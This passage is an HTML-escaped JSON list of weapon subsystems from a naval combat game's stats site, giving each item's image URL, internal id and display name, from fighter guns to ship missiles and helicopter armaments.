Falcon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_F18_GAU8.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Fighter_F18_GAU8\&quot;,\&quot;name\&quot;:\&quot;GAU-8 (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_J10_GAU8.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Fighter_J10_GAU8\&quot;,\&quot;name\&quot;:\&quot;GAU-8 (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_J10_PL8.jpeg?v=e55ac07a\&quot;,\&quot;id\&quot;:\&quot;Fighter_J10_PL8\&quot;,\&quot;name\&quot;:\&quot;PL-8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_J36ASF_LW120.jpeg?v=9b0e076c\&quot;,\&quot;id\&quot;:\&quot;Fighter_J36ASF_LW120\&quot;,\&quot;name\&quot;:\&quot;LW-120 Laser\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_J36ASF_PL15.jpeg?v=47e43b00\&quot;,\&quot;id\&quot;:\&quot;Fighter_J36ASF_PL15\&quot;,\&quot;name\&quot;:\&quot;PL-15J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_J36ASF_PL17.jpeg?v=ea9a9718\&quot;,\&quot;id\&quot;:\&quot;Fighter_J36ASF_PL17\&quot;,\&quot;name\&quot;:\&quot;PL-17J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_MIG29_GAU8.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Fighter_MIG29_GAU8\&quot;,\&quot;name\&quot;:\&quot;GAU8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_MIG29_K13.jpeg?v=d132d80c\&quot;,\&quot;id\&quot;:\&quot;Fighter_MIG29_K13\&quot;,\&quot;name\&quot;:\&quot;K13\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_T4_AAM4.jpeg?v=116469d5\&quot;,\&quot;id\&quot;:\&quot;Fighter_T4_AAM4\&quot;,\&quot;name\&quot;:\&quot;AAM-4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_T4_GAU8.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Fighter_T4_GAU8\&quot;,\&quot;name\&quot;:\&quot;GAU-8 (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_TornadoF3_AircraftDEFA552.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;Fighter_TornadoF3_AircraftDEFA552\&quot;,\&quot;name\&quot;:\&quot;BK-27F (27 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_TornadoF3_Skyflash.jpeg?v=62683467\&quot;,\&quot;id\&quot;:\&quot;Fighter_TornadoF3_Skyflash\&quot;,\&quot;name\&quot;:\&quot;Sky Flash\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FireDragon480.jpeg?v=7a4db790\&quot;,\&quot;id\&quot;:\&quot;FireDragon480\&quot;,\&quot;name\&quot;:\&quot;Fire Dragon 480\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FL71.jpeg?v=2ae2450f\&quot;,\&quot;id\&quot;:\&quot;FL71\&quot;,\&quot;name\&quot;:\&quot;FL-71\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FM3000N.jpeg?v=1717b715\&quot;,\&quot;id\&quot;:\&quot;FM3000N\&quot;,\&quot;name\&quot;:\&quot;FM-3000N\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FQF6000.jpeg?v=5843bce1\&quot;,\&quot;id\&quot;:\&quot;FQF6000\&quot;,\&quot;name\&quot;:\&quot;FQF-6000\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Forbin_Aster15EC.jpeg?v=812db167\&quot;,\&quot;id\&quot;:\&quot;Frigate_Forbin_Aster15EC\&quot;,\&quot;name\&quot;:\&quot;Aster 15F EC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Forbin_MU90HardKill.jpeg?v=572f314e\&quot;,\&quot;id\&quot;:\&quot;Frigate_Forbin_MU90HardKill\&quot;,\&quot;name\&quot;:\&quot;MU90 Hard Kill\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Forbin_Nexter20F2.jpeg?v=86f1e887\&quot;,\&quot;id\&quot;:\&quot;Frigate_Forbin_Nexter20F2\&quot;,\&quot;name\&quot;:\&quot;Modele F2 (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Forbin_NexterNarwhal20.jpeg?v=90eb1102\&quot;,\&quot;id\&quot;:\&quot;Frigate_Forbin_NexterNarwhal20\&quot;,\&quot;name\&quot;:\&quot;Narwhal (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Forbin_Sadral.jpeg?v=60399b4d\&quot;,\&quot;id\&quot;:\&quot;Frigate_Forbin_Sadral\&quot;,\&quot;name\&quot;:\&quot;Sadral-F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_FREMMEVO_Aster1NT.jpeg?v=78be1475\&quot;,\&quot;id\&quot;:\&quot;Frigate_FREMMEVO_Aster1NT\&quot;,\&quot;name\&quot;:\&quot;Aster 30 Block 1NT\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_FREMMEVO_BoforsM50.jpeg?v=96fd91f6\&quot;,\&quot;id\&quot;:\&quot;Frigate_FREMMEVO_BoforsM50\&quot;,\&quot;name\&quot;:\&quot;Bofors M\\/50F (375 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_FREMMEVO_LionfishRWS.jpeg?v=6c19fb11\&quot;,\&quot;id\&quot;:\&quot;Frigate_FREMMEVO_LionfishRWS\&quot;,\&quot;name\&quot;:\&quot;LIONFISH RWS (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_FREMMEVO_MPLS.jpeg?v=2f4dae73\&quot;,\&quot;id\&quot;:\&quot;Frigate_FREMMEVO_MPLS\&quot;,\&quot;name\&quot;:\&quot;MPLS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Nilgiri_Barak8ER.jpeg?v=5eda31ce\&quot;,\&quot;id\&quot;:\&quot;Frigate_Nilgiri_Barak8ER\&quot;,\&quot;name\&quot;:\&quot;Barak-8ERN\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_SMART4000_CDLLaser.jpeg?v=c981feaa\&quot;,\&quot;id\&quot;:\&quot;Frigate_SMART4000_CDLLaser\&quot;,\&quot;name\&quot;:\&quot;CDL MSTS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_SMART4000_MPLS.jpeg?v=2f4dae73\&quot;,\&quot;id\&quot;:\&quot;Frigate_SMART4000_MPLS\&quot;,\&quot;name\&quot;:\&quot;MPLS SM4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_SMART4000_OTOMelaraRailgun.jpeg?v=99650c8d\&quot;,\&quot;id\&quot;:\&quot;Frigate_SMART4000_OTOMelaraRailgun\&quot;,\&quot;name\&quot;:\&quot;OTO Melara Railgun (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_SMART4000_SimbadRC.jpeg?v=4301921a\&quot;,\&quot;id\&quot;:\&quot;Frigate_SMART4000_SimbadRC\&quot;,\&quot;name\&quot;:\&quot;SIMBAD-RS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_SMART4000_SmartLauncher.jpeg?v=0198e885\&quot;,\&quot;id\&quot;:\&quot;Frigate_SMART4000_SmartLauncher\&quot;,\&quot;name\&quot;:\&quot;SMART Launcher (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Type32_CAMMMR.jpeg?v=f7ac8a48\&quot;,\&quot;id\&quot;:\&quot;Frigate_Type32_CAMMMR\&quot;,\&quot;name\&quot;:\&quot;CAMM-MR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Type32_CRAW.jpeg?v=e2827984\&quot;,\&quot;id\&quot;:\&quot;Frigate_Type32_CRAW\&quot;,\&quot;name\&quot;:\&quot;CRAW\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Type32_DragonFire.jpeg?v=fbda0341\&quot;,\&quot;id\&quot;:\&quot;Frigate_Type32_DragonFire\&quot;,\&quot;name\&quot;:\&quot;Dragonfire T-32\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Type32_RapidFireLMM.jpeg?v=7aa8f42c\&quot;,\&quot;id\&quot;:\&quot;Frigate_Type32_RapidFireLMM\&quot;,\&quot;name\&quot;:\&quot;RapidFire LMM T-32\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FS70.jpeg?v=96d4f45e\&quot;,\&quot;id\&quot;:\&quot;FS70\&quot;,\&quot;name\&quot;:\&quot;FS-70\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FT1.jpeg?v=a7e3f693\&quot;,\&quot;id\&quot;:\&quot;FT1\&quot;,\&quot;name\&quot;:\&quot;FT-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FT10.jpeg?v=13a44afe\&quot;,\&quot;id\&quot;:\&quot;FT10\&quot;,\&quot;name\&quot;:\&quot;FT-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FT5.jpeg?v=0f86cdbd\&quot;,\&quot;id\&quot;:\&quot;FT5\&quot;,\&quot;name\&quot;:\&quot;FT-5\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FT7A.jpeg?v=e129a8d1\&quot;,\&quot;id\&quot;:\&quot;FT7A\&quot;,\&quot;name\&quot;:\&quot;FT-7A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FT9.jpeg?v=75277269\&quot;,\&quot;id\&quot;:\&quot;FT9\&quot;,\&quot;name\&quot;:\&quot;FT-9\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FujinASM.jpeg?v=132ca882\&quot;,\&quot;id\&quot;:\&quot;FujinASM\&quot;,\&quot;name\&quot;:\&quot;Fujin ASM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/G40.jpeg?v=532e07df\&quot;,\&quot;id\&quot;:\&quot;G40\&quot;,\&quot;name\&quot;:\&quot;G-40\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GabrielV.jpeg?v=4850d066\&quot;,\&quot;id\&quot;:\&quot;GabrielV\&quot;,\&quot;name\&quot;:\&quot;Gabriel V\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU12.jpeg?v=85c839d2\&quot;,\&quot;id\&quot;:\&quot;GAU12\&quot;,\&quot;name\&quot;:\&quot;GAU-12\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU12U.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;GAU12U\&quot;,\&quot;name\&quot;:\&quot;GAU-12\\/U Equalizer (25mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU13A.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;GAU13A\&quot;,\&quot;name\&quot;:\&quot;GAU-13\\/A (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU17.jpeg?v=3b4d7851\&quot;,\&quot;id\&quot;:\&quot;GAU17\&quot;,\&quot;name\&quot;:\&quot;GAU-17 (7.62 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU17X47B.jpeg?v=85c839d2\&quot;,\&quot;id\&quot;:\&quot;GAU17X47B\&quot;,\&quot;name\&quot;:\&quot;GAU-17 (7.62 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU19.jpeg?v=1acef1ad\&quot;,\&quot;id\&quot;:\&quot;GAU19\&quot;,\&quot;name\&quot;:\&quot;GAU-19 (12.7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU19A.jpeg?v=1acef1ad\&quot;,\&quot;id\&quot;:\&quot;GAU19A\&quot;,\&quot;name\&quot;:\&quot;GAU-19\\/A (12.7mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU19B.jpeg?v=1acef1ad\&quot;,\&quot;id\&quot;:\&quot;GAU19B\&quot;,\&quot;name\&quot;:\&quot;GAU-19B (12.7mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU22.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;GAU22\&quot;,\&quot;name\&quot;:\&quot;GAU-22 (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU8.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;GAU8\&quot;,\&quot;name\&quot;:\&quot;GAU-8 (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GB5.jpeg?v=ab7cb0ab\&quot;,\&quot;id\&quot;:\&quot;GB5\&quot;,\&quot;name\&quot;:\&quot;GB-5\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GBU16.jpeg?v=0fc0b5a6\&quot;,\&quot;id\&quot;:\&quot;GBU16\&quot;,\&quot;name\&quot;:\&quot;GBU-16 Paveway II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GBU24Paveway3.jpeg?v=48d8f67b\&quot;,\&quot;id\&quot;:\&quot;GBU24Paveway3\&quot;,\&quot;name\&quot;:\&quot;GBU-24 Paveway III\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GBU27.jpeg?v=8c87250c\&quot;,\&quot;id\&quot;:\&quot;GBU27\&quot;,\&quot;name\&quot;:\&quot;GBU-27 Paveway III\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GBU31.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;GBU31\&quot;,\&quot;name\&quot;:\&quot;GBU-31\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GBU39.jpeg?v=914f40bd\&quot;,\&quot;id\&quot;:\&quot;GBU39\&quot;,\&quot;name\&quot;:\&quot;GBU-39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GBU39Rotary.jpeg?v=914f40bd\&quot;,\&quot;id\&quot;:\&quot;GBU39Rotary\&quot;,\&quot;name\&quot;:\&quot;GBU-39 X16\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GBU44E.jpeg?v=9b82884f\&quot;,\&quot;id\&quot;:\&quot;GBU44E\&quot;,\&quot;name\&quot;:\&quot;GBU-44\\/E Viper-E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GBU53.jpeg?v=30b541c8\&quot;,\&quot;id\&quot;:\&quot;GBU53\&quot;,\&quot;name\&quot;:\&quot;GBU-53\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GiatAM.jpeg?v=8399b0bc\&quot;,\&quot;id\&quot;:\&quot;GiatAM\&quot;,\&quot;name\&quot;:\&quot;Giat AM (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Gibka.jpeg?v=5b247d5d\&quot;,\&quot;id\&quot;:\&quot;Gibka\&quot;,\&quot;name\&quot;:\&quot;3M-47 Gibka\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GibkaNPK.jpeg?v=2d527639\&quot;,\&quot;id\&quot;:\&quot;GibkaNPK\&quot;,\&quot;name\&quot;:\&quot;3M-47 Gibka (Anti-Tank)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Goalkeeper.jpeg?v=7f89fa63\&quot;,\&quot;id\&quot;:\&quot;Goalkeeper\&quot;,\&quot;name\&quot;:\&quot;Goalkeeper CIWS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GOKDENIZER.jpeg?v=44b78b2c\&quot;,\&quot;id\&quot;:\&quot;GOKDENIZER\&quot;,\&quot;name\&quot;:\&quot;GOKDENIZ ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Gongji11.jpeg?v=3ccccdb9\&quot;,\&quot;id\&quot;:\&quot;Gongji11\&quot;,\&quot;name\&quot;:\&quot;Gongji-11 Sharp Sword\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GrafSpeeLauncher.jpeg?v=693f2352\&quot;,\&quot;id\&quot;:\&quot;GrafSpeeLauncher\&quot;,\&quot;name\&quot;:\&quot;MGS Launcher (300mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GROME2.jpeg?v=01b795ad\&quot;,\&quot;id\&quot;:\&quot;GROME2\&quot;,\&quot;name\&quot;:\&quot;Grom-E2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GSH23.jpeg?v=9914f79f\&quot;,\&quot;id\&quot;:\&quot;GSH23\&quot;,\&quot;name\&quot;:\&quot;GSh-23 (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GSH23L.jpeg?v=9914f79f\&quot;,\&quot;id\&quot;:\&quot;GSH23L\&quot;,\&quot;name\&quot;:\&quot;GsH-23L (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GSH23M.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;GSH23M\&quot;,\&quot;name\&quot;:\&quot;GsH-23M (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GSH31.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;GSH31\&quot;,\&quot;name\&quot;:\&quot;GSh-30-1 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GSH630.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;GSH630\&quot;,\&quot;name\&quot;:\&quot;GSh-6-30 (30mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GTX690.jpeg?v=8d5f835d\&quot;,\&quot;id\&quot;:\&quot;GTX690\&quot;,\&quot;name\&quot;:\&quot;GTX 690\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Guntaur.jpeg?v=cb19f22a\&quot;,\&quot;id\&quot;:\&quot;Guntaur\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Guntaur\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GuntaurGauss.jpeg?v=9ea32a96\&quot;,\&quot;id\&quot;:\&quot;GuntaurGauss\&quot;,\&quot;name\&quot;:\&quot;G-20 (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GuntaurLauncher.jpeg?v=92a99609\&quot;,\&quot;id\&quot;:\&quot;GuntaurLauncher\&quot;,\&quot;name\&quot;:\&quot;G-LAU-70 (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GuntaurRemoteLauncher.jpeg?v=67a399bb\&quot;,\&quot;id\&quot;:\&quot;GuntaurRemoteLauncher\&quot;,\&quot;name\&quot;:\&quot;Guntaur Remote Launcher\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H10.jpeg?v=b959d53b\&quot;,\&quot;id\&quot;:\&quot;H10\&quot;,\&quot;name\&quot;:\&quot;Xian H-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H18.jpeg?v=36c892b4\&quot;,\&quot;id\&quot;:\&quot;H18\&quot;,\&quot;name\&quot;:\&quot;Xian H-18\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H20.jpeg?v=2942224d\&quot;,\&quot;id\&quot;:\&quot;H20\&quot;,\&quot;name\&quot;:\&quot;Xian H-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H225M.jpeg?v=0d8682e4\&quot;,\&quot;id\&quot;:\&quot;H225M\&quot;,\&quot;name\&quot;:\&quot;UH-15A Super Cougar\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H6.jpeg?v=c5b38cbb\&quot;,\&quot;id\&quot;:\&quot;H6\&quot;,\&quot;name\&quot;:\&quot;Xian H-6N\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H8.jpeg?v=36e0d709\&quot;,\&quot;id\&quot;:\&quot;H8\&quot;,\&quot;name\&quot;:\&quot;Xian H-8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HAAWK.jpeg?v=7a870679\&quot;,\&quot;id\&quot;:\&quot;HAAWK\&quot;,\&quot;name\&quot;:\&quot;HAAWC Mk 54 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Haeseong2.jpeg?v=e7cce007\&quot;,\&quot;id\&quot;:\&quot;Haeseong2\&quot;,\&quot;name\&quot;:\&quot;Haeseong II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HaeseongIII.jpeg?v=a668f28c\&quot;,\&quot;id\&quot;:\&quot;HaeseongIII\&quot;,\&quot;name\&quot;:\&quot;Haeseong III\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HALAMCA.jpeg?v=8e163749\&quot;,\&quot;id\&quot;:\&quot;HALAMCA\&quot;,\&quot;name\&quot;:\&quot;HAL AMCA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hammer.jpeg?v=fff577c1\&quot;,\&quot;id\&quot;:\&quot;Hammer\&quot;,\&quot;name\&quot;:\&quot;Hammer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hammerhead.jpeg?v=d0e7b18c\&quot;,\&quot;id\&quot;:\&quot;Hammerhead\&quot;,\&quot;name\&quot;:\&quot;Hammerhead\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HampshireRailgun.jpeg?v=10b4997c\&quot;,\&quot;id\&quot;:\&quot;HampshireRailgun\&quot;,\&quot;name\&quot;:\&quot;MK-37\\/41 (305mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Harbin.jpeg?v=ccf24dc6\&quot;,\&quot;id\&quot;:\&quot;Harbin\&quot;,\&quot;name\&quot;:\&quot;WZ-9 Harbin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Harpoon.jpeg?v=d758a6dd\&quot;,\&quot;id\&quot;:\&quot;Harpoon\&quot;,\&quot;name\&quot;:\&quot;RGM-84 Harpoon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HarpoonBlock2.jpeg?v=1cdc6cc4\&quot;,\&quot;id\&quot;:\&quot;HarpoonBlock2\&quot;,\&quot;name\&quot;:\&quot;RGM-84 Harpoon Block II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Harrier.jpeg?v=58356b91\&quot;,\&quot;id\&quot;:\&quot;Harrier\&quot;,\&quot;name\&quot;:\&quot;AV-08 Harrier\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HAWC.jpeg?v=e1176e88\&quot;,\&quot;id\&quot;:\&quot;HAWC\&quot;,\&quot;name\&quot;:\&quot;HAWC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HCM.jpeg?v=5d4ac901\&quot;,\&quot;id\&quot;:\&quot;HCM\&quot;,\&quot;name\&quot;:\&quot;HCM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_AH64_HellFire.jpeg?v=3cc55d9c\&quot;,\&quot;id\&quot;:\&quot;Helicopter_AH64_HellFire\&quot;,\&quot;name\&quot;:\&quot;AGM-114 Hellfire\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_AH64_LAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;Helicopter_AH64_LAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_AH64_Mark50.jpeg?v=dae169ce\&quot;,\&quot;id\&quot;:\&quot;Helicopter_AH64_Mark50\&quot;,\&quot;name\&quot;:\&quot;Mark 50 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_AH64_XM301.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Helicopter_AH64_XM301\&quot;,\&quot;name\&quot;:\&quot;XM301 (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_CH53E_B57.jpeg?v=c3933abb\&quot;,\&quot;id\&quot;:\&quot;Helicopter_CH53E_B57\&quot;,\&quot;name\&quot;:\&quot;B57\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_CH53E_GAU21.jpeg?v=0dfd8abd\&quot;,\&quot;id\&quot;:\&quot;Helicopter_CH53E_GAU21\&quot;,\&quot;name\&quot;:\&quot;GAU-21 (12,7 